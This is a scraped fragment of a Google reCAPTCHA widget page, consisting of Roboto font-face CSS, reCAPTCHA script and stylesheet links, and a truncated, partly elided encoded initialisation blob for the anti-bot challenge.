  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QPLPeYDhJrr_vSyCZWUoCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QPLPeYDhJrr_vSyCZWUoCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QPLPeYDhJrr_vSyCZWUoCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w4TDk8OOTcKlWMKzwozCpcONwpR/aMOwDgzCtcKow4rCucKDwq8MNUrCukbCusOdND0Pw4vDlsKWHyrCgkzDpzxbw5TCq8OUTAhAbXstwogYw5zCtDYmw7pGeMOowqAmw58zw4nCqQJow7Z+wqPDjHNVEsKoJ8OBE1rDoXxXXsOhwqd3wq/CvilfwpVEwqY4fcKdw5FEwoLDl8Kbwq01a1TCtWnCucOvZ3fCmMOjEm/[base64]/w4Fdw40tw4NDwoJuf07DnEAvw5kjXMOUw55wBMKwfMOLDQtbw5DDhxzCg13Cu2zDiWzCsEbDglASeDjCjmXDvlFLdsO2wpoDwq5dwpgxwoN0w4FtRsOoNDLDnl5hB8KQw5k2czF+wrJXEcKow4plw6zCn8O+wqt9DcOVwq85FcKdwq/DlcKow7bCpj57woDCpgc8G8KJCcKvWcKqw4Fowqwvw6RFVFfCqMOWE33CvsK4MF1Sw6zDkjwneDTCiMO1w54dwromOxR/S8OgwqjDmEfDkMOcZsKHYsKGC8OKWG7CrMOJw7XDqSIFw7zDv8KJwqrDtyxTwr/Ci8K/[base64]/wqjDlykpw4QEw5fDpjfDgMKew6vCiWBkw6h+w58PfcKiwrXDvDjDimM6Vkd+wrHChjrDgiXCvR1pwqHCrhLCrUsUw40/[base64]/CqsO6XgvClFHCvVMFwqvDr8K/PsKHUcK/w59RwqrDgsOzwq8qw6/Cs8KPw4fCjyLDsWhEUsO/wr4/f1vCpsKqw6TCuMOCwq3CgX3CgcO+w5bClyHDnsKcwrTCkcKsw6tdOScUB8OtwoYTwqpqIMOQDR43WsO1HWXDp8KYBMKnw6TCtwnChEZdaGtBwpXDpjVeVXHCksKKGwnDtcOzw7FaNU/ClDvCgsOawogzw6zDh8O/TSLCnMO9w5cCV8K8w6jDlsKFHykefEjDs0gIwrx6BMKkHMK+wrw0wqUrw5rCisOzFcKbw7JiwqLCgsOcw4A5w4PCljHDgsO2PWlEwpnDumYWEMKRX8KSwpzCtMOpw5DDt2rCncKpVFYTw6/DsHvCj0/DjVLDlMKPwpcXwrrCi8OJw7lsSjhhL8ORa08vwqLCpT9HcCh4YcOvR8OQwrrDlBcYwoLDmhxUw5TCnMOGw58fwq3CnlbCrljCjcKEYsKgEMOXw5sLwpxXwpjCjsOFWXVHTBfCk8Kqw6Vaw7bCgiE/w5kgYMKTw6/DscK+KMKNwp7Dk8KNw6Y6w61ZCXtKwok0DSnCgUPCgMOWLnjCpnPDgANrJMOrw7DDllozw5LCusKyDwhyw57DpsOfJMKTFzTCiCHDljtRwqwXUm7CscOFw5dOdHrDpUHCosOQPh/DpsKmAEV2D8KbbQV2w6vCh8OpXWJVw4AqQXk2w5ksWBfDnMKjw6IpP8OOwoXCrcOeLlXClsOIw63CsQ7DssOXwoAiw40wfkPCrMKRfMKbVSXDssKXVUfDicO2wrwmCSgqwrF/SGx2bsOiwph/[base64]/w5waw5fDicKHw5TCq8OJawsVFw1kb0pZwqUIw4/DpcOFw43CqHnCq8OLSD8TwoBrB20dw6l7ZGrDlB/CgS8WwpJSw4gmwrJcw74zwqHDuwh+XMOTw6DDnTBJwpPCoVPDgsK7ccKyw73DnMKzwoDDtMO9w4PDkzrCtmpXw57Cl2l2O8Oaw60NwqDCmCXCvMKBcMKIwobDqMO2DsK+wqBWOwTDpcOnFyB/MX90OXJcCkrDnMKQU10Xw4NqwpczEjJJwrrDpsOpZ0RSbMKlOmhoUxQjZsOMdsOyCMKgOcKXwpAtw7Flwog4wp47w59sbD4iM0FUwoBMYiDDvsK5w7tCwq7CgUjDmRLDs8O/w7HCoxjCnMOEZsK0w40FwpLCsEYUACE+PcKVFA4vAcOyPsKXXx3CmxnDicKHKjBnwqwow590wpTDvMKZelQbYcKMw4PCphjDkw/CrMKnwrfCsGFTWwgtwqB7wobCpkfDgUXCilRLwqrClVnDtEvCnz/DpsOnw6gqw6FbBlXDg8K0wqwKw6k4C8Kmw6zDusOOworCkQBhwrPCu8KLC8OawrXDscOaw5NPw4jCusK9w6cBwovChMO5w7tqw4/Ct2oxwo/ClMKMw5klw5wIw7MNI8OvfQvDkHTDtsOzwo4Bw5zCssKmC1rCqsKQw6rCsFU7HcK8w7hLwrXCkMKef8KaIx/CtnHCuy7DmUkdN8KyeATChsKnwq9uwrwWM8KWwrLDvmrDqcOxHBjCqGgDVcKgY8K+ZWTCozLDryLDvGd+X8K6wr/DtSdjHH0NTx1hAlpow49YBCfDtWnDncKaw53Cmz8eTHrDhTc+BlvCicO8wqwNTMKJS1Q/wrpvXmd/w6PDtsOBw6LCgQ88w59yfh9Cwrddw4HCmiVOwq5hAMKJwr/CkMOnw6YAw5dHdMOLwrHCpsKEOMO7wqLDlW7CmRbCncOaw4zDgSkEGTZuwrnDlQ3DscKCKyHCjnsQw5rDkQbDvzQGw6UKwobDvsO0w4VMwrbCoFLDj8OFwpovDlM/[base64]/DtsKeO8Okw5nDiS7CpMK0Z8O7Eh5nHMKQWhdRwq0Fwqslw45Cw6U7w4UUScO0wqBhw7XDn8OOwqcHwqzDvXUjcsK8VMOqJsKcw4LDjFcrEcKlNsKCfSzCiQbDhwLDpgJLb3LDqipuw4nCikXCgHJCV8KRw4rDmcO9w5HCmj1eBMOVMjcEw6NZw5HDuw/[base64]/ChMOWOljDgcOPw6rDucOdX8KOw4lqwq8eQ2EREERVM2DDkXZbwoEKw7TDi8KCw5HCtMOBIcOMwokMTcKeA8Olwp7CljpIZDTCmyfDlR3DoMOiw7XChMOJw4pOw4xQJhLDjFPDpXDCkiXCrMOJw4t5SMKVwo5hesKvJcOsB8O/w7LCvMKnwpxOwqJWw7rDnjgzw6wLw4DDjjFcUsOjesOzw5bDv8OmeDAXwqjDnBhjdTVyMzPDk8KGVcKoQAU1fMODAsKawqLDpcOew4vDgMKfYG7Cn8O0W8KywrrDnsOuamfDkW0Ew63DosKLbAHCmcOpwqTDmlLCmcO6KsOxUMO1TcKRw4/[base64]/CmsOvwrHDiU/Dr8K6wqrCssKQwq3CqGAtRcKLw5cKw6fCisOZW2/CpMOLfVbDiyvDhTMHwrLDlT7DvCrDscKVMFjCiMKfw71PSMKcGyodPQfDilAewppxMgHDnXrDrsOYw4kKwpBkw4NCFcOAwqhJHcKkwpYOczgVw5jDo8O8AsOvbzcVwohsQsKwwqtEOhRlw5jDhsO0w6UxSn/[base64]/w43Ckw/ChMOOw7Y+ShAbPsK1JEnDlcKZwqQWSCjCinhzw4LDp8KFfcOLOCbDuzcSwr0+wq0gaMONeMOOw53CvsOgwrdROyh5Wn7DjArCvBjDqMOlw7gGQMK8wqTDgHY1O3zDvkXDnsKhw7HDohEvw6rCn8OSLcOiKEkEwrrCkn8jwpNpaMOqwoHCsn/ChcKjwphpMsO3w6PCtQ7Djw3DvMK+Ind8wpFMaFpCW8ODwpYyDn3ClcOEwqplw4bDs8OyaSJYwpg8wo7Dn8KkLQpGSMOUDlM/wo4pwpzDm047JsKCw48sA1JXQllkOwE0w5I7J8O9LcOxTw3ChcOSeljDgl3Cv8KgOcOQJ1EgSsOPw7JOT8OLVz/CnsO5NMKbwoBYwpMNWSXDlsOdEcKMbWTDpMK6w4kqwpUqw6jCiMO6wq9cZGsNasKfw4cZDcO1wr8KwpRKw4lFBcKjBXPCk8OfIsKbRcO/[base64]/Dq8K1C8OTw5PDl2R6AMOEcmsuAcO3wol0bHDDl8KCwpt/aUVkwrRLR8Olwq1CTcO4wonCrXgKSVQIw4EHw4tPJDZhBcKCesKFeU3Dr8Ovw5LCpVZWXcKcbAxMw4rDh8KwN8Kpe8KFwoIswonCtAcuwow3al7Dn28Yw7YMMWTCr8OZWytySH3DtcKkYh3CgjHDrwUnRwALw7zCpknCnTFjwr3DlEIwwq0Pw6cwOcOvw5J/U03Dp8Kaw7hwHDBtMsOow53CrmUWOR7DlAvCo8OhwqBpwqHDtjvDk8KVUsOJwrLCl8OGw7FHw6RZw7zDhsKZwpVIwr5hw7bCqsOZYsOLZsK2EFoQLcOXwoXCkcONPsKgw6HDkVrDq8KOXDDDkcO5CRptwrt/XMO4RcOfAMOTNsKNwobDgS5ZwptCw6gIwrMLw4XChMKsw4vDklvDnULDjntYXsOHacO9wrRjw5/DpzvDu8O/DcOCw4UMd2k5w4sFwpMkd8Oww4I0IhgJw7vCnXNKTcKfTHfCvkdFwp5nKQvCnsOPDMODw6fCvTEXw4jCq